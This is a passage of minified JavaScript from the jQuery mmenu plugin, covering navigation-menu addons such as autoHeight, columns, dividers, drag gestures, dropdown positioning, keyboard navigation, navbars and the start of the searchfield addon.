e="mmenu",n="autoHeight";t[e].addons[n]={setup:function(){var o=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof o&&o&&(o={height:"auto"}),"string"==typeof o&&(o={height:o}),"object"!=typeof o&&(o={}),o=this.opts[n]=t.extend(!0,{},t[e].defaults[n],o),"auto"==o.height||"highest"==o.height){this.bind("initMenu:after",function(){this.$menu.addClass(i.autoheight)});var s=function(e){if(!this.opts.offCanvas||this.vars.opened){var n=Math.max(parseInt(this.$pnls.css("top"),10),0)||0,s=Math.max(parseInt(this.$pnls.css("bottom"),10),0)||0,r=0;this.$menu.addClass(i.measureheight),"auto"==o.height?(e=e||this.$pnls.children("."+i.opened),e.is("."+i.vertical)&&(e=e.parents("."+i.panel).not("."+i.vertical).first()),r=e.outerHeight()):"highest"==o.height&&this.$pnls.children().each(function(){var e=t(this);e.is("."+i.vertical)&&(e=e.parents("."+i.panel).not("."+i.vertical).first()),r=Math.max(r,e.outerHeight())}),this.$menu.height(r+n+s).removeClass(i.measureheight)}};this.opts.offCanvas&&this.bind("open:start",s),"highest"==o.height&&this.bind("initPanels:after",s),"auto"==o.height&&(this.bind("updateListview",s),this.bind("openPanel:start",s),this.bind("closePanel:finish",s))}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("autoheight measureheight"),s.add("resize")},clickAnchor:function(t,e){}},t[e].defaults[n]={height:"default"};var i,o,s,r}(t),function(t){var e="mmenu",n="backButton";t[e].addons[n]={setup:function(){if(this.opts.offCanvas){var o=this,s=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof s&&(s={close:s}),"object"!=typeof s&&(s={}),s=t.extend(!0,{},t[e].defaults[n],s),s.close){var a="#"+o.$menu.attr("id");this.bind("open:finish",function(t){location.hash!=a&&history.pushState(null,document.title,a)}),t(window).on("popstate",function(t){r.$html.hasClass(i.opened)?(t.stopPropagation(),o.close()):location.hash==a&&(t.stopPropagation(),o.open())})}}},add:function(){return window.history&&window.history.pushState?(i=t[e]._c,o=t[e]._d,void(s=t[e]._e)):void(t[e].addons[n].setup=function(){})},clickAnchor:function(t,e){}},t[e].defaults[n]={close:!1};var i,o,s,r}(t),function(t){var e="mmenu",n="columns";t[e].addons[n]={setup:function(){var o=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof o&&(o={add:o}),"number"==typeof o&&(o={add:!0,visible:o}),"object"!=typeof o&&(o={}),"number"==typeof o.visible&&(o.visible={min:o.visible,max:o.visible}),o=this.opts[n]=t.extend(!0,{},t[e].defaults[n],o),o.add){o.visible.min=Math.max(1,Math.min(6,o.visible.min)),o.visible.max=Math.max(o.visible.min,Math.min(6,o.visible.max));for(var s=this.opts.offCanvas?this.$menu.add(r.$html):this.$menu,a=[],l=0;l<=o.visible.max;l++)a.push(i.columns+"-"+l);a=a.join(" ");var c=function(t){var e=this.$pnls.children("."+i.subopened).length;t&&!t.hasClass(i.subopened)&&e++,e=Math.min(o.visible.max,Math.max(o.visible.min,e)),s.removeClass(a).addClass(i.columns+"-"+e)},d=function(){s.removeClass(a)},u=function(e){this.$pnls.children("."+i.panel).removeClass(a).filter("."+i.subopened).add(e).slice(-o.visible.max).each(function(e){t(this).addClass(i.columns+"-"+e)})};this.bind("initMenu:after",function(){this.$menu.addClass(i.columns)}),this.bind("initPanels:after",function(t){u.call(this,this.$pnls.children("."+i.opened))}),this.bind("open:start",c),this.bind("openPanel:start",c),this.bind("openPanel:start",u),this.bind("close:finish",d),this.opts.offCanvas||openMenu.call(this)}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("columns")},clickAnchor:function(e,o){if(!this.opts[n].add)return!1;if(o){var s=e.attr("href");if(s.length>1&&"#"==s.slice(0,1))try{if(t(s,this.$menu).is("."+i.panel))for(var r=parseInt(e.closest("."+i.panel).attr("class").split(i.columns+"-")[1].split(" ")[0],10)+1;!1!==r;){var a=this.$pnls.children("."+i.columns+"-"+r);if(!a.length){r=!1;break}r++,a.removeClass(i.subopened).removeClass(i.opened).removeClass(i.highest).addClass(i.hidden)}}catch(t){}}}},t[e].defaults[n]={add:!1,visible:{min:1,max:3}};var i,o,s,r}(t),function(t){var e="mmenu",n="dividers";t[e].addons[n]={setup:function(){var o=this,a=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof a&&(a={add:a,fixed:a}),"object"!=typeof a&&(a={}),a=this.opts[n]=t.extend(!0,{},t[e].defaults[n],a),this.bind("initListview:after",function(t){this.__refactorClass(t.find("li"),this.conf.classNames[n].collapsed,"collapsed")}),a.add&&this.bind("initListview:after",function(e){var n;switch(a.addTo){case"panels":n=e;break;default:n=e.filter(a.addTo)}n.length&&n.find("."+i.listview).find("."+i.divider).remove().end().each(function(){var e="";o.__filterListItems(t(this).children()).each(function(){var n=t.trim(t(this).children("a, span").text()).slice(0,1).toLowerCase();n!=e&&n.length&&(e=n,t('<li class="'+i.divider+'">'+n+"</li>").insertBefore(this))})})}),a.collapse&&this.bind("initListview:after",function(e){e.find("."+i.divider).each(function(){var e=t(this);e.nextUntil("."+i.divider,"."+i.collapsed).length&&(e.children("."+i.next).length||(e.wrapInner("<span />"),e.prepend('<a href="#" class="'+i.next+" "+i.fullsubopen+'" />')))})}),a.fixed){this.bind("initPanels:after",function(){void 0===this.$fixeddivider&&(this.$fixeddivider=t('<ul class="'+i.listview+" "+i.fixeddivider+'"><li class="'+i.divider+'"></li></ul>').prependTo(this.$pnls).children())});var l=function(e){if(e=e||this.$pnls.children("."+i.opened),!e.is(":hidden")){var n=e.children("."+i.listview).children("."+i.divider).not("."+i.hidden),o=e.scrollTop()||0,s="";n.each(function(){t(this).position().top+o<o+1&&(s=t(this).text())}),this.$fixeddivider.text(s),this.$pnls[s.length?"addClass":"removeClass"](i.hasdividers)}};this.bind("open:start",l),this.bind("openPanel:start",l),this.bind("updateListview",l),this.bind("initPanel:after",function(t){t.off(s.scroll+"-"+n+" "+s.touchmove+"-"+n).on(s.scroll+"-"+n+" "+s.touchmove+"-"+n,function(e){l.call(o,t)})})}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("collapsed uncollapsed fixeddivider hasdividers"),s.add("scroll")},clickAnchor:function(t,e){if(this.opts[n].collapse&&e){var o=t.parent();if(o.is("."+i.divider)){var s=o.nextUntil("."+i.divider,"."+i.collapsed);return o.toggleClass(i.opened),s[o.hasClass(i.opened)?"addClass":"removeClass"](i.uncollapsed),!0}}return!1}},t[e].defaults[n]={add:!1,addTo:"panels",fixed:!1,collapse:!1},t[e].configuration.classNames[n]={collapsed:"Collapsed"};var i,o,s,r}(t),function(t){var e="mmenu",n="counters";t[e].addons[n]={setup:function(){var s=this,a=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof a&&(a={add:a,update:a}),"object"!=typeof a&&(a={}),a=this.opts[n]=t.extend(!0,{},t[e].defaults[n],a),this.bind("initListview:after",function(e){this.__refactorClass(t("em",e),this.conf.classNames[n].counter,"counter")}),a.add&&this.bind("initListview:after",function(e){var n;switch(a.addTo){case"panels":n=e;break;default:n=e.filter(a.addTo)}n.each(function(){var e=t(this).data(o.parent);e&&(e.children("em."+i.counter).length||e.prepend(t('<em class="'+i.counter+'" />')))})}),a.update){var l=function(e){e=e||this.$pnls.children("."+i.panel),e.each(function(){var e=t(this),n=e.data(o.parent);if(n){var r=n.children("em."+i.counter);r.length&&(e=e.children("."+i.listview),e.length&&r.html(s.__filterListItems(e.children()).length))}})};this.bind("initListview:after",l),this.bind("updateListview",l)}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("counter search noresultsmsg")},clickAnchor:function(t,e){}},t[e].defaults[n]={add:!1,addTo:"panels",count:!1},t[e].configuration.classNames[n]={counter:"Counter"};var i,o,s,r}(t),function(t){function e(t,e,n){return t<e&&(t=e),t>n&&(t=n),t}function n(n,i,o){var a,l,c,d,u,p=this,f={},h=0,v=!1,m=!1,g=0,y=0;switch(this.opts.offCanvas.position){case"left":case"right":f.events="panleft panright",f.typeLower="x",f.typeUpper="X",m="width";break;case"top":case"bottom":f.events="panup pandown",f.typeLower="y",f.typeUpper="Y",m="height"}switch(this.opts.offCanvas.position){case"right":case"bottom":f.negative=!0,d=function(t){t>=o.$wndw[m]()-n.maxStartPos&&(h=1)};break;default:f.negative=!1,d=function(t){t<=n.maxStartPos&&(h=1)}}switch(this.opts.offCanvas.position){case"left":f.open_dir="right",f.close_dir="left";break;case"right":f.open_dir="left",f.close_dir="right";break;case"top":f.open_dir="down",f.close_dir="up";break;case"bottom":f.open_dir="up",f.close_dir="down"}switch(this.opts.offCanvas.zposition){case"front":u=function(){return this.$menu};break;default:u=function(){return t("."+r.slideout)}}var b=this.__valueOrFn(n.node,this.$menu,o.$page);"string"==typeof b&&(b=t(b)),new Hammer(b[0],this.opts[s].vendors.hammer).on("panstart",function(t){d(t.center[f.typeLower]),o.$slideOutNodes=u(),v=f.open_dir}).on(f.events+" panend",function(t){h>0&&t.preventDefault()}).on(f.events,function(t){if(a=t["delta"+f.typeUpper],f.negative&&(a=-a),a!=g&&(v=a>=g?f.open_dir:f.close_dir),(g=a)>n.threshold&&1==h){if(o.$html.hasClass(r.opened))return;h=2,p._openSetup(),p.trigger("open:start"),o.$html.addClass(r.dragging),y=e(o.$wndw[m]()*i[m].perc,i[m].min,i[m].max)}2==h&&(l=e(g,10,y)-("front"==p.opts.offCanvas.zposition?y:0),f.negative&&(l=-l),c="translate"+f.typeUpper+"("+l+"px )",o.$slideOutNodes.css({"-webkit-transform":"-webkit-"+c,transform:c}))}).on("panend",function(t){2==h&&(o.$html.removeClass(r.dragging),o.$slideOutNodes.css("transform",""),p[v==f.open_dir?"_openFinish":"close"]()),h=0})}function i(t,e,n,i){var o=this,l=t.data(a.parent);if(l){l=l.closest("."+r.panel);var c=new Hammer(t[0],o.opts[s].vendors.hammer),d=null;c.on("panright",function(t){d||(o.openPanel(l),d=setTimeout(function(){clearTimeout(d),d=null},o.conf.openingInterval+o.conf.transitionDuration))})}}var o="mmenu",s="drag";t[o].addons[s]={setup:function(){if(this.opts.offCanvas){var e=this.opts[s],r=this.conf[s];c=t[o].glbl,"boolean"==typeof e&&(e={menu:e,panels:e}),"object"!=typeof e&&(e={}),"boolean"==typeof e.menu&&(e.menu={open:e.menu}),"object"!=typeof e.menu&&(e.menu={}),"boolean"==typeof e.panels&&(e.panels={close:e.panels}),"object"!=typeof e.panels&&(e.panels={}),e=this.opts[s]=t.extend(!0,{},t[o].defaults[s],e),e.menu.open&&this.bind("setPage:after",function(){n.call(this,e.menu,r.menu,c)}),e.panels.close&&this.bind("initPanel:after",function(t){i.call(this,t,e.panels,r.panels,c)})}},add:function(){return"function"!=typeof Hammer||Hammer.VERSION<2?(t[o].addons[s].add=function(){},void(t[o].addons[s].setup=function(){})):(r=t[o]._c,a=t[o]._d,l=t[o]._e,void r.add("dragging"))},clickAnchor:function(t,e){}},t[o].defaults[s]={menu:{open:!1,maxStartPos:100,threshold:50},panels:{close:!1},vendors:{hammer:{}}},t[o].configuration[s]={menu:{width:{perc:.8,min:140,max:440},height:{perc:.8,min:140,max:880}},panels:{}};var r,a,l,c}(t),function(t){var e="mmenu",n="dropdown";t[e].addons[n]={setup:function(){if(this.opts.offCanvas){var a=this,l=this.opts[n],c=this.conf[n];if(r=t[e].glbl,"boolean"==typeof l&&l&&(l={drop:l}),"object"!=typeof l&&(l={}),"string"==typeof l.position&&(l.position={of:l.position}),l=this.opts[n]=t.extend(!0,{},t[e].defaults[n],l),l.drop){var d;this.bind("initMenu:after",function(){if(this.$menu.addClass(i.dropdown),l.tip&&this.$menu.addClass(i.tip),"string"!=typeof l.position.of){var e=this._getOriginalMenuId();e&&e.length&&(l.position.of='[href="#'+e+'"]')}"string"==typeof l.position.of&&(d=t(l.position.of),l.event=l.event.split(" "),1==l.event.length&&(l.event[1]=l.event[0]),"hover"==l.event[0]&&d.on(s.mouseenter+"-"+n,function(){a.open()}),"hover"==l.event[1]&&this.$menu.on(s.mouseleave+"-"+n,function(){a.close()}))}),this.bind("open:start",function(){this.$menu.data(o.style,this.$menu.attr("style")||""),r.$html.addClass(i.dropdown)}),this.bind("close:finish",function(){this.$menu.attr("style",this.$menu.data(o.style)),r.$html.removeClass(i.dropdown)});var u=function(t,e){var n=e[0],o=e[1],s="x"==t?"scrollLeft":"scrollTop",a="x"==t?"outerWidth":"outerHeight",u="x"==t?"left":"top",p="x"==t?"right":"bottom",f="x"==t?"width":"height",h="x"==t?"maxWidth":"maxHeight",v=null,m=r.$wndw[s](),g=d.offset()[u]-=m,y=g+d[a](),b=r.$wndw[f](),w=c.offset.button[t]+c.offset.viewport[t];if(l.position[t])switch(l.position[t]){case"left":case"bottom":v="after";break;case"right":case"top":v="before"}null===v&&(v=g+(y-g)/2<b/2?"after":"before");var x,T;return"after"==v?(x="x"==t?g:y,T=b-(x+w),n[u]=x+c.offset.button[t],n[p]="auto",o.push(i["x"==t?"tipleft":"tiptop"])):(x="x"==t?y:g,T=x-w,n[p]="calc( 100% - "+(x-c.offset.button[t])+"px )",n[u]="auto",o.push(i["x"==t?"tipright":"tipbottom"])),n[h]=Math.min(c[f].max,T),[n,o]},p=function(t){if(this.vars.opened){this.$menu.attr("style",this.$menu.data(o.style));var e=[{},[]];e=u.call(this,"y",e),e=u.call(this,"x",e),this.$menu.css(e[0]),l.tip&&this.$menu.removeClass(i.tipleft+" "+i.tipright+" "+i.tiptop+" "+i.tipbottom).addClass(e[1].join(" "))}};this.bind("open:start",p),r.$wndw.on(s.resize+"-"+n,function(t){p.call(a)}),this.opts.offCanvas.blockUI||r.$wndw.on(s.scroll+"-"+n,function(t){p.call(a)})}}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("dropdown tip tipleft tipright tiptop tipbottom"),s.add("mouseenter mouseleave resize scroll")},clickAnchor:function(t,e){}},t[e].defaults[n]={drop:!1,event:"click",position:{},tip:!0},t[e].configuration[n]={offset:{button:{x:-10,y:10},viewport:{x:20,y:20}},height:{max:880},width:{max:440}};var i,o,s,r}(t),function(t){var e="mmenu",n="fixedElements";t[e].addons[n]={setup:function(){if(this.opts.offCanvas){var i=this.opts[n],o=this.conf[n];r=t[e].glbl,i=this.opts[n]=t.extend(!0,{},t[e].defaults[n],i);var s=function(t){var e=this.conf.classNames[n].fixed;this.__refactorClass(t.find("."+e),e,"slideout")[o.elemInsertMethod](o.elemInsertSelector)};this.bind("setPage:after",s)}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("fixed")},clickAnchor:function(t,e){}},t[e].configuration[n]={elemInsertMethod:"appendTo",elemInsertSelector:"body"},t[e].configuration.classNames[n]={fixed:"Fixed"};var i,o,s,r}(t),function(t){var e="mmenu",n="iconPanels";t[e].addons[n]={setup:function(){var o=this,s=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof s&&(s={add:s}),"number"==typeof s&&(s={add:!0,visible:s}),"object"!=typeof s&&(s={}),s=this.opts[n]=t.extend(!0,{},t[e].defaults[n],s),s.visible++,s.add){for(var a=[],l=0;l<=s.visible;l++)a.push(i.iconpanel+"-"+l);a=a.join(" ");var c=function(e){e.hasClass(i.vertical)||o.$pnls.children("."+i.panel).removeClass(a).filter("."+i.subopened).removeClass(i.hidden).add(e).not("."+i.vertical).slice(-s.visible).each(function(e){t(this).addClass(i.iconpanel+"-"+e)})};this.bind("initMenu:after",function(){this.$menu.addClass(i.iconpanel)}),this.bind("openPanel:start",c),this.bind("initPanels:after",function(t){c.call(o,o.$pnls.children("."+i.opened))}),this.bind("initListview:after",function(t){t.hasClass(i.vertical)||t.children("."+i.subblocker).length||t.prepend('<a href="#'+t.closest("."+i.panel).attr("id")+'" class="'+i.subblocker+'" />')})}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("iconpanel subblocker")},clickAnchor:function(t,e){}},t[e].defaults[n]={add:!1,visible:3};var i,o,s,r}(t),function(t){function e(e,n){e=e||this.$pnls.children("."+s.opened);var i=t(),o=this.$menu.children("."+s.mm("navbars-top")+", ."+s.mm("navbars-bottom")).children("."+s.navbar);o.find(c).filter(":focus").length||("default"==n&&(i=e.children("."+s.listview).find("a[href]").not("."+s.hidden),i.length||(i=e.find(c).not("."+s.hidden)),i.length||(i=o.find(c).not("."+s.hidden))),i.length||(i=this.$menu.children("."+s.tabstart)),i.first().focus())}function n(t){t||(t=this.$pnls.children("."+s.opened)),this.$pnls.children("."+s.panel).not(t).find(c).attr("tabindex",-1),t.find(c).attr("tabindex",0),t.find("."+s.mm("toggle")+", ."+s.mm("check")).attr("tabindex",-1),t.children("."+s.navbar).children("."+s.title).attr("tabindex",-1)}var i="mmenu",o="keyboardNavigation";t[i].addons[o]={setup:function(){var r=this.opts[o];if(this.conf[o],l=t[i].glbl,"boolean"!=typeof r&&"string"!=typeof r||(r={enable:r}),"object"!=typeof r&&(r={}),r=this.opts[o]=t.extend(!0,{},t[i].defaults[o],r),r.enable){var a=t('<button class="'+s.tabstart+'" tabindex="0" type="button" />'),c=t('<button class="'+s.tabend+'" tabindex="0" type="button" />');this.bind("initMenu:after",function(){r.enhance&&this.$menu.addClass(s.keyboardfocus),this["_initWindow_"+o](r.enhance)}),this.bind("initOpened:before",function(){this.$menu.prepend(a).append(c).children("."+s.mm("navbars-top")+", ."+s.mm("navbars-bottom")).children("."+s.navbar).children("a."+s.title).attr("tabindex",-1)}),this.bind("open:start",function(){n.call(this)}),this.bind("open:finish",function(){e.call(this,null,r.enable)}),this.bind("openPanel:start",function(t){n.call(this,t)}),this.bind("openPanel:finish",function(t){e.call(this,t,r.enable)}),this.bind("initOpened:after",function(){this.__sr_aria(this.$menu.children("."+s.mm("tabstart")+", ."+s.mm("tabend")),"hidden",!0)})}},add:function(){s=t[i]._c,r=t[i]._d,a=t[i]._e,s.add("tabstart tabend keyboardfocus"),a.add("focusin keydown")},clickAnchor:function(t,e){}},t[i].defaults[o]={enable:!1,enhance:!1},t[i].configuration[o]={},t[i].prototype["_initWindow_"+o]=function(e){l.$wndw.off(a.keydown+"-offCanvas"),l.$wndw.off(a.focusin+"-"+o).on(a.focusin+"-"+o,function(e){if(l.$html.hasClass(s.opened)){var n=t(e.target);n.is("."+s.tabend)&&n.parent().find("."+s.tabstart).focus()}}),l.$wndw.off(a.keydown+"-"+o).on(a.keydown+"-"+o,function(e){var n=t(e.target),i=n.closest("."+s.menu);if(i.length)if(i.data("mmenu"),n.is("input, textarea"));else switch(e.keyCode){case 13:(n.is(".mm-toggle")||n.is(".mm-check"))&&n.trigger(a.click);break;case 32:case 37:case 38:case 39:case 40:e.preventDefault()}}),e&&l.$wndw.off(a.keydown+"-"+o).on(a.keydown+"-"+o,function(e){var n=t(e.target),i=n.closest("."+s.menu);if(i.length){var o=i.data("mmenu");if(n.is("input, textarea"))switch(e.keyCode){case 27:n.val("")}else switch(e.keyCode){case 8:var a=n.closest("."+s.panel).data(r.parent);a&&a.length&&o.openPanel(a.closest("."+s.panel));break;case 27:i.hasClass(s.offcanvas)&&o.close()}}})};var s,r,a,l,c="input, select, textarea, button, label, a[href]"}(t),function(t){var e="mmenu",n="lazySubmenus";t[e].addons[n]={setup:function(){var o=this.opts[n];this.conf[n],r=t[e].glbl,"boolean"==typeof o&&(o={load:o}),"object"!=typeof o&&(o={}),o=this.opts[n]=t.extend(!0,{},t[e].defaults[n],o),o.load&&(this.bind("initMenu:after",function(){this.$pnls.find("li").children(this.conf.panelNodetype).not("."+i.inset).not("."+i.nolistview).not("."+i.nopanel).addClass(i.lazysubmenu+" "+i.nolistview+" "+i.nopanel)}),this.bind("initPanels:before",function(t){t=t||this.$pnls.children(this.conf.panelNodetype),this.__findAddBack(t,"."+i.lazysubmenu).not("."+i.lazysubmenu+" ."+i.lazysubmenu).removeClass(i.lazysubmenu+" "+i.nolistview+" "+i.nopanel)}),this.bind("initOpened:before",function(){var t=this.$pnls.find("."+this.conf.classNames.selected).closest("."+i.lazysubmenu);t.length&&this.initPanels(t)}),this.bind("openPanel:before",function(t){$panels=this.__findAddBack(t,"."+i.lazysubmenu).not("."+i.lazysubmenu+" ."+i.lazysubmenu),$panels.length&&this.initPanels($panels)}))},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("lazysubmenu"),o.add("lazysubmenu")},clickAnchor:function(t,e){}},t[e].defaults[n]={load:!1},t[e].configuration[n]={};var i,o,s,r}(t),function(t){var e="mmenu",n="navbars";t[e].addons[n]={setup:function(){var o=this,s=this.opts[n],a=this.conf[n];if(r=t[e].glbl,void 0!==s){s instanceof Array||(s=[s]);var l={},c={};s.length&&(t.each(s,function(r){var d=s[r];"boolean"==typeof d&&d&&(d={}),"object"!=typeof d&&(d={}),void 0===d.content&&(d.content=["prev","title"]),d.content instanceof Array||(d.content=[d.content]),d=t.extend(!0,{},o.opts.navbar,d);var u=t('<div class="'+i.navbar+'" />'),p=d.height;"number"!=typeof p&&(p=1),p=Math.min(4,Math.max(1,p)),u.addClass(i.navbar+"-size-"+p);var f=d.position;"bottom"!=f&&(f="top"),l[f]||(l[f]=0),l[f]+=p,c[f]||(c[f]=t('<div class="'+i.navbars+"-"+f+'" />')),c[f].append(u);for(var h=0,v=0,m=d.content.length;v<m;v++){var g=t[e].addons[n][d.content[v]]||!1;g?h+=g.call(o,u,d,a):(g=d.content[v],g instanceof t||(g=t(d.content[v])),u.append(g))}h+=Math.ceil(u.children().not("."+i.btn).length/p),h>1&&u.addClass(i.navbar+"-content-"+h),u.children("."+i.btn).length&&u.addClass(i.hasbtns)}),this.bind("initMenu:after",function(){for(var t in l)this.$menu.addClass(i.hasnavbar+"-"+t+"-"+l[t]),this.$menu["bottom"==t?"append":"prepend"](c[t])}))}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("navbars close hasbtns")},clickAnchor:function(t,e){}},t[e].configuration[n]={breadcrumbSeparator:"/"},t[e].configuration.classNames[n]={};var i,o,s,r}(t),function(t){var e="mmenu";t[e].addons.navbars.breadcrumbs=function(n,i,o){var s=this,r=t[e]._c,a=t[e]._d;r.add("breadcrumbs separator");var l=t('<span class="'+r.breadcrumbs+'" />').appendTo(n);return this.bind("initNavbar:after",function(e){e.removeClass(r.hasnavbar);for(var n=[],i=t('<span class="'+r.breadcrumbs+'"></span>'),s=e,l=!0;s&&s.length;){if(s.is("."+r.panel)||(s=s.closest("."+r.panel)),!s.hasClass(r.vertical)){var c=s.children("."+r.navbar).children("."+r.title).text();n.unshift(l?"<span>"+c+"</span>":'<a href="#'+s.attr("id")+'">'+c+"</a>"),l=!1}s=s.data(a.parent)}i.append(n.join('<span class="'+r.separator+'">'+o.breadcrumbSeparator+"</span>")).appendTo(e.children("."+r.navbar))}),this.bind("openPanel:start",function(t){l.html(t.children("."+r.navbar).children("."+r.breadcrumbs).html()||"")}),this.bind("initNavbar:after:sr-aria",function(e){e.children("."+r.navbar).children("."+r.breadcrumbs).children("a").each(function(){s.__sr_aria(t(this),"owns",t(this).attr("href").slice(1))})}),0}}(t),function(t){var e="mmenu";t[e].addons.navbars.close=function(n,i){var o=t[e]._c,s=(t[e].glbl,t('<a class="'+o.close+" "+o.btn+'" href="#" />').appendTo(n));return this.bind("setPage:after",function(t){s.attr("href","#"+t.attr("id"))}),this.bind("setPage:after:sr-text",function(n){s.html(this.__sr_text(t[e].i18n(this.conf.screenReader.text.closeMenu))),this.__sr_aria(s,"owns",s.attr("href").slice(1))}),-1}}(t),function(t){var e="mmenu",n="navbars";t[e].addons[n].next=function(i,o){var s,r,a,l=t[e]._c,c=t('<a class="'+l.next+" "+l.btn+'" href="#" />').appendTo(i);return this.bind("openPanel:start",function(t){s=t.find("."+this.conf.classNames[n].panelNext),r=s.attr("href"),a=s.html(),c[r?"attr":"removeAttr"]("href",r),c[r||a?"removeClass":"addClass"](l.hidden),c.html(a)}),this.bind("openPanel:start:sr-aria",function(t){this.__sr_aria(c,"hidden",c.hasClass(l.hidden)),this.__sr_aria(c,"owns",(c.attr("href")||"").slice(1))}),-1},t[e].configuration.classNames[n].panelNext="Next"}(t),function(t){var e="mmenu",n="navbars";t[e].addons[n].prev=function(i,o){var s=t[e]._c,r=t('<a class="'+s.prev+" "+s.btn+'" href="#" />').appendTo(i);this.bind("initNavbar:after",function(t){t.removeClass(s.hasnavbar)});var a,l,c;return this.bind("openPanel:start",function(t){t.hasClass(s.vertical)||(a=t.find("."+this.conf.classNames[n].panelPrev),a.length||(a=t.children("."+s.navbar).children("."+s.prev)),l=a.attr("href"),c=a.html(),r[l?"attr":"removeAttr"]("href",l),r[l||c?"removeClass":"addClass"](s.hidden),r.html(c))}),this.bind("initNavbar:after:sr-aria",function(t){var e=t.children("."+s.navbar);this.__sr_aria(e,"hidden",!0)}),this.bind("openPanel:start:sr-aria",function(t){this.__sr_aria(r,"hidden",r.hasClass(s.hidden)),this.__sr_aria(r,"owns",(r.attr("href")||"").slice(1))}),-1},t[e].configuration.classNames[n].panelPrev="Prev"}(t),function(t){var e="mmenu";t[e].addons.navbars.searchfield=function(n,i){var o=t[e]._c,s=t('<div class="'+o.search+'" />').appendTo(n);return"object"!=typeof this.opts.searchfield&&(this.opts.searchfield={}),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=s,0}}(t),function(t){var e="mmenu",n="navbars";t[e].addons[n].title=function(i,o){var s,r,a,l=t[e]._c,c=t('<a class="'+l.title+'" />').appendTo(i);this.bind("openPanel:start",function(t){t.hasClass(l.vertical)||(a=t.find("."+this.conf.classNames[n].panelTitle),a.length||(a=t.children("."+l.navbar).children("."+l.title)),s=a.attr("href"),r=a.html()||o.title,c[s?"attr":"removeAttr"]("href",s),c[s||r?"removeClass":"addClass"](l.hidden),c.html(r))});var d;return this.bind("openPanel:start:sr-aria",function(t){if(this.opts.screenReader.text&&(d||(d=this.$menu.children("."+l.navbars+"-top, ."+l.navbars+"-bottom").children("."+l.navbar).children("."+l.prev)),d.length)){var e=!0;"parent"==this.opts.navbar.titleLink&&(e=!d.hasClass(l.hidden)),this.__sr_aria(c,"hidden",e)}}),0},t[e].configuration.classNames[n].panelTitle="Title"}(t),function(t){function e(t){c&&c.length&&c.is(":visible")&&l.$html.add(l.$body).animate({scrollTop:c.offset().top+t}),c=!1}function n(t){try{return!("#"==t||"#"!=t.slice(0,1)||!l.$page.find(t).length)}catch(t){return!1}}var i="mmenu",o="pageScroll";t[i].addons[o]={setup:function(){var r=this,c=this.opts[o],d=this.conf[o];if(l=t[i].glbl,"boolean"==typeof c&&(c={scroll:c}),c=this.opts[o]=t.extend(!0,{},t[i].defaults[o],c),c.scroll&&this.bind("close:finish",function(){e(d.scrollOffset)}),c.update){var r=this,u=[],p=[];r.bind("initListview:after",function(e){r.__filterListItemAnchors(e.find("."+s.listview).children("li")).each(function(){var e=t(this).attr("href");n(e)&&u.push(e)}),p=u.reverse()});var f=-1;l.$wndw.on(a.scroll+"-"+o,function(e){for(var n=l.$wndw.scrollTop(),i=0;i<p.length;i++)if(t(p[i]).offset().top<n+d.updateOffset){f!==i&&(f=i,r.setSelected(r.__filterListItemAnchors(r.$pnls.children("."+s.opened).find("."+s.listview).children("li")).filter('[href="'+p[i]+'"]').parent()));break}})}},add:function(){s=t[i]._c,r=t[i]._d,a=t[i]._e},clickAnchor:function(i,r){if(c=!1,r&&this.opts[o].scroll&&this.opts.offCanvas&&l.$page&&l.$page.length){var a=i.attr("href");n(a)&&(c=t(a),l.$html.hasClass(s.mm("widescreen"))&&e(this.conf[o].scrollOffset))}}},t[i].defaults[o]={scroll:!1,update:!1},t[i].configuration[o]={scrollOffset:0,updateOffset:50};var s,r,a,l,c=!1}(t),function(t){var e="mmenu",n="rtl";t[e].addons[n]={setup:function(){var o=this.opts[n];this.conf[n],r=t[e].glbl,"object"!=typeof o&&(o={use:o}),o=this.opts[n]=t.extend(!0,{},t[e].defaults[n],o),"boolean"!=typeof o.use&&(o.use="rtl"==(r.$html.attr("dir")||"").toLowerCase()),o.use&&this.bind("initMenu:after",function(){this.$menu.addClass(i.rtl)})},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("rtl")},clickAnchor:function(t,e){}},t[e].defaults[n]={use:"detect"};var i,o,s,r}(t),function(t){function e(t){switch(t){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:return!0}return!1}var n="mmenu",i="searchfield";t[n].addons[i]={setup:function(){var l=this,c=this.opts[i],d=this.conf[i];a=t[n].glbl,"boolean"==typeof c&&(c={add:c}),"object"!=typeof c&&(c={}),"boolean"==typeof c.resultsPanel&&(c.resultsPanel={add:c.resultsPanel}),c=this.opts[i]=t.extend(!0,{},t[n].defaults[i],c),d=this.conf[i]=t.extend(!0,{},t[n].configuration[i],d),this.bind("close:start",function(){this.$menu.find("."+o.search).find("input").blur()}),this.bind("initPanels:after",function(a){if(c.add){var u;switch(c.addTo){case"panels":u=a;break;default:u=this.$menu.find(c.addTo)}if(u.each(function(){var e=t(this);if(!e.is("."+o.panel)||!e.is("."+o.vertical)){if(!e.children("."+o.search).length){var i=l.__valueOrFn(d.clear,e),s=l.__valueOrFn(d.form,e),a=l.__valueOrFn(d.input,e),u=l.__valueOrFn(d.submit,e),p=t("<"+(s?"form":"div")+' class="'+o.search+'" />'),f=t('<input placeholder="'+t[n].i18n(c.placeholder)+'" type="text" autocomplete="off" />');p.append(f);var h;if(a)for(h in a)f.attr(h,a[h]);if(i&&t('<a class="'+o.btn+" "+o.clear+'" href="#" />').appendTo(p).on(r.click+"-searchfield",function(t){t.preventDefault(),f.val("").trigger(r.keyup+"-searchfield")}),s){for(h in s)p.attr(h,s[h]);u&&!i&&t('<a class="'+o.btn+" 